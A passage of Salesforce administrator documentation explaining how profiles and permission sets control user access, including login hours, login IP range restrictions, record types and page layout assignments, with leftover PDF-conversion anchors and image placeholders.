- **•** Apex managed sharing—If sharing rules and manual sharing don't give you the control you need, you can use Apex managed sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed sharing to share a custom object, only users with the "Modify All Data" permission can add or change the sharing on the custom object's record, and the sharing access is maintained across record owner changes.

#### [Profiles](#page-527-0)

Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign a profile to each one.

[Revoking Permissions and Access](#page-569-0) [Why does a user have access to an account?](#page-635-0)

SEE ALSO: [Profiles](#page-527-0) [Permission Sets](#page-556-0) [Field-Level Security](#page-571-0) [Sharing Settings](#page-578-0)

# User Permissions and Access

User permissions and access settings are specified in profiles and permission sets. To use them effectively, understand the differences between profiles and permission sets.

User permissions and access settings specify what users can do within an organization:

- **•** Permissions determine a user's ability to edit an object record, view the Setup menu, empty the organizational Recycle Bin, or reset a user's password.
- Access settings determine other functions, such as access to Apex classes, app visibility, and the hours when users can log in.

Every user is assigned only one profile, but can also have multiple permission sets. When determining access for your users, use profiles to assign the minimum permissions and access settings for specific groups of users. Then use permission sets to grant more permissions as needed.

This table shows the types of permissions and access settings that are specified in profiles and permission sets.



## EDITIONS

Available in: Salesforce Classic

The available permissions and settings vary according to which Salesforce edition you have.

Permission sets available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



#### SEE ALSO:

[Profiles](#page-527-0) [Permission Sets](#page-556-0)

<span id="page-527-0"></span>[Revoking Permissions and Access](#page-569-0)

# Profiles

(D

Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign a profile to each one.

Watch how you can grant users access to objects using profiles.

[Who Sees What: Object Access](http://salesforce.vidyard.com/watch/S-XzHBx8Wstu3uEgacDtzQ)

Your org includes several standard profiles where you can edit a limited number of settings. With editions that contain custom profiles, you can edit all permissions and settings except the user license. In Contact Manager and Group Edition orgs, you can assign standard profiles to your users, but you can't view or edit the standard profiles, and you can't create custom profiles.

Every profile belongs to exactly one user license type.

#### [Work in the Enhanced Profile User Interface Page](#page-529-0)

In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.

### [Work in the Original Profile Interface](#page-535-0)

To view a profile on the original profile page, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, then select the profile you want.

#### [Standard Profiles](#page-542-0)

Every org includes standard profiles that you can assign to users. In standard profiles, you can edit some settings.

#### [Manage Profile Lists](#page-545-0)

Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign a profile to each one. To view the profiles in your organization, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

### [Clone Profiles](#page-548-0)

Instead of creating profiles, save time by cloning existing profiles and customizing them.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

To view all users that are assigned to a profile from the profile overview page, click **Assigned Users** (in the enhanced profile user interface) or **View Users** (in the original profile user interface). From the assigned users page, you can:

#### [Edit Object Permissions in Profiles](#page-549-0)

Object permissions specify the type of access that users have to objects.

[View and Edit Tab Settings in Permission Sets and Profiles](#page-550-0)

Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.

[View and Edit Assigned Apps in Profiles](#page-552-0)

Assigned app settings specify the apps that users can select in the Force.com app menu.

#### [Enable Custom Permissions in Profiles](#page-552-1)

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in profiles.

#### [View and Edit Session Timeout Settings in Profiles](#page-553-0)

Use Session Settings to set how many minutes or hours of inactivity elapse before a user's authentication session times out. At the end of the session, the user needs to log in again.

#### [View and Edit Password Policies in Profiles](#page-554-0)

To ensure that the appropriate level of password security is used for your organization, specify password requirements with Password Policies settings for users assigned to a profile. Profile Password Policies settings override the organization-wide Password Policies for that profile's users. If you do not set Password Policies on a profile, the organization-wide Password Policies apply. New profile Password Policies take effect for existing profile users when they reset their passwords.

#### [Password Policy Fields in Profiles](#page-554-1)

Specify password requirements with Password Policies settings. Refer to these field descriptions to understand how each one impacts a profile's password requirements.

SEE ALSO:

[Edit Multiple Profiles with Profile List Views](#page-547-0)

# <span id="page-529-0"></span>Work in the Enhanced Profile User Interface Page

In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.

To open the profile overview page, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click the profile you want to view.

From the profile overview page, you can:

- **•** [Search for an object, permission, or setting](#page-531-0)
- **•** [Clone the profile](#page-548-0)
- **•** If it's a custom profile, delete the profile by clicking **Delete**

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

- **•** Change the profile name or description by clicking **Edit Properties**
- **•** [View a list of users who are assigned to the profile](#page-548-1)
- **•** Under Apps and System, click any of the links to view or edit permissions and settings.

[Enhanced Profile User Interface Overview](#page-530-0)

[App and System Settings in the Enhanced Profile User Interface](#page-530-1)

[Search in the Enhanced Profile User Interface](#page-531-0)

To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive letters in the **Find Settings** box. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

[Assign Record Types and Page Layouts in the Enhanced Profile User Interface](#page-532-0)

[View and Edit Login Hours in the Enhanced Profile User Interface](#page-533-0)

For each profile, you can specify the hours when users can log in.

[Restrict Login IP Ranges in the Enhanced Profile User Interface](#page-534-0)

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

SEE ALSO:

[Enhanced Profile User Interface Overview](#page-530-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view profiles:

**•** "View Setup and Configuration"

To delete profiles and edit profile properties:

**•** "Manage Profiles and Permission Sets"

# <span id="page-530-0"></span>Enhanced Profile User Interface Overview

The enhanced profile user interface provides a streamlined experience for managing profiles. With it, you can easily navigate, search, and modify settings for a profile.

To enable the enhanced profile user interface, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then select **Enable Enhanced Profile User Interface** and click **Save**. Your organization can only use one profile user interface at a time.

Note: You can't use the enhanced profile user interface if:

- You use Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> 6 or earlier to manage your profiles (unless you've installed the Google Chrome Frame™ plug-in for Internet Explorer).
- **•** Your organization uses category groups on guest profiles used for sites.
- **•** Your organization delegates partner portal administration to portal users.

#### SEE ALSO:

[Work in the Enhanced Profile User Interface Page](#page-529-0) [Profiles](#page-527-0)

# <span id="page-530-1"></span>App and System Settings in the Enhanced Profile User Interface

In the enhanced profile user interface, administrators can easily navigate, search, and modify settings for a single profile. Permissions and settings are organized into pages under app and system categories, which reflect the rights users need to administer and use app and system resources.

## App Settings

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the business processes that the apps enable. For example, customer service agents may need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.

Note: Regardless of the currently selected app, all of a user's permissions are respected. For example, although the "Import Leads" permission is under the Sales category, a user can import leads even while in the Call Center app.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable the enhanced profile user interface:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## System Settings

Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the "Run Reports" and "Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

### SEE ALSO:

[Enhanced Profile User Interface Overview](#page-530-0)

# <span id="page-531-0"></span>Search in the Enhanced Profile User Interface

To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive letters in the **Find Settings** box. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

Search terms aren't case-sensitive. For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available profile permissions and settings vary according to which Salesforce edition you have.

## USER PERMISSIONS

To find permissions and settings in a profile:

**•** "View Setup and Configuration"

If no results appear in a search:

- **•** Check if the permission, object, tab, or setting you're searching for is available in the current organization.
- Verify that the item you're searching for is available for the user license that's associated with the current profile. For example, a profile with the High Volume Customer Portal license doesn't include the "Modify All Data" permission.
- **•** Ensure that your search term contains at least three consecutive characters that match the name of the item you want to find.

#### SEE ALSO:

[Enhanced Profile User Interface Overview](#page-530-0)

# <span id="page-532-0"></span>Assign Record Types and Page Layouts in the Enhanced Profile User Interface

In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine the record type and page layout assignment mappings that are used when users view records. They also determine which record types are available when users create or edit records.

To specify record types and page layout assignments:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** In the **Find Settings...** box, enter the name of the object you want and select it from the list.
- **4.** Click **Edit**.
- **5.** In the Record Types and Page Layout Assignments section, make changes to the settings as needed.



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit record type and page layout access settings:

**•** "Manage Profiles and Permission Sets"

The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.



#### **6.** Click **Save**.

#### SEE ALSO:

<span id="page-533-0"></span>[How is record type access specified?](#page-565-0) [Assign Custom Record Types in Permission Sets](#page-564-0) [Work in the Enhanced Profile User Interface Page](#page-529-0)

# View and Edit Login Hours in the Enhanced Profile User Interface

For each profile, you can specify the hours when users can log in.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, scroll down to Login Hours and click **Edit**.
- **4.** Set the days and hours when users with this profile can log in to the organization.

To allow users to log in at any time, click **Clear all times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

## EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To view login hour settings:

**•** "View Setup and Configuration"

To edit login hour settings:

**•** "Manage Profiles and Permission Sets"

Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours may appear differently. On the Login Hours edit page, hours are shown in your specified time zone. On the profile overview page, they appear in the organization's original default time zone.

#### SEE ALSO:

#### <span id="page-534-0"></span>[Enhanced Profile User Interface Overview](#page-530-0)

## Restrict Login IP Ranges in the Enhanced Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, click **Login IP Ranges**.
- **4.** Specify allowed IP addresses for the profile.
	- **•** To add a range of IP addresses from which users can log in, click **Add IP Ranges**. Enter a valid IP address in the IP Start Address and a higher-numbered IP address in the IP End Address field. To allow logins from only a single IP address, enter the same address in both fields.
	- **•** To edit or remove ranges, click **Edit** or **Delete** for that range.

## Important:

- The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where  $::$  ffff $:$ 0:0 is 0.0.0.0 and  $::$  ffff $:$ ffff: ffff is 255.255.255.255. A range can't include IP addresses both inside and outside of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren't allowed.
- **•** Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.
- **•** The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network. However, the mobile carrier's IP addresses can be outside of the IP ranges allowed for the user's profile. To prevent bypassing IP definitions on a profile, [disable Salesforce Classic Mobile](#page-1107-0) on page 1100 for that user.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:

- **•** "Manage Profiles and Permission Sets"
- **5.** Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, like which part of your network corresponds to this range.

Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

# <span id="page-535-0"></span>Work in the Original Profile Interface

To view a profile on the original profile page, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, then select the profile you want.

On the profile detail page, you can:

- **•** [Edit the profile](#page-536-0)
- **•** [Create a profile based on this profile](#page-548-0)
- **•** For custom profiles only, click **Delete** to delete the profile

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

**•** [View the users who are assigned to this profile](#page-548-1)

#### [Edit Profiles in the Original Profile Interface](#page-536-0)

Profiles define how users access objects and data and what they can do within the application. In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings, except the user license.

#### [Profile Settings in the Original Profile Interface](#page-537-0)

Profiles define how users access objects and data and what they can do within the application. View or edit these settings from the original profile detail page.

#### [Assign Page Layouts in the Original Profile User Interface](#page-538-0)

If you're already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one location.

[View and Edit Desktop Client Access in the Original Profile User Interface](#page-539-0)

#### [Assign Record Types to Profiles in the Original Profile User Interface](#page-539-1)

After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type to a profile, users with that profile can assign the record type to records that they create or edit.

#### [View and Edit Login Hours in the Original Profile User Interface](#page-540-0)

Specify the hours when users can log in based on the user profile.

#### [Restrict Login IP Addresses in the Original Profile User Interface](#page-541-0)

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-536-0"></span>Edit Profiles in the Original Profile Interface

Profiles define how users access objects and data and what they can do within the application. In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings, except the user license.

Note: Editing some permissions can result in enabling or disabling other ones. For example, enabling "View All Data" enables "Read" for all objects. Likewise, enabling "Transfer Leads" enables "Read" and "Create" on leads.



Tip: If enhanced profile list views are enabled for your organization, you can change permissions for multiple profiles from the list view.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select the profile you want to change.
- **3.** On the profile detail page, click **Edit**.

#### SEE ALSO:

[Assign Page Layouts in the Original Profile User Interface](#page-538-0) [Profile Settings in the Original Profile Interface](#page-537-0) [View and Edit Desktop Client Access in the Original Profile User Interface](#page-539-0) [Assign Record Types to Profiles in the Original Profile User Interface](#page-539-1) [View and Edit Login Hours in the Original Profile User Interface](#page-540-0) [Restrict Login IP Addresses in the Original Profile User Interface](#page-541-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To edit profiles:

**•** "Manage Profiles and Permission Sets" AND

<span id="page-537-0"></span>Profiles define how users access objects and data and what they can do within the application. View or edit these settings from the original profile detail page.



Note: You can further restrict access to  $\mathscr{A}$ Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.





Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To edit profiles:

**•** "Manage Profiles and Permission Sets" AND



SEE ALSO:

[Edit Profiles in the Original Profile Interface](#page-536-0)

# <span id="page-538-0"></span>Assign Page Layouts in the Original Profile User Interface

If you're already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one location.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Click **View Assignment** next to any tab name in the Page Layouts section.
- **4.** Click **Edit Assignment**.
- **5.** Use the table to specify the page layout for each profile. If your organization uses record types, a matrix displays a page layout selector for each profile and record type.
	- **•** Selected page layout assignments are highlighted.
	- **•** Page layout assignments you change are italicized until you save your changes.
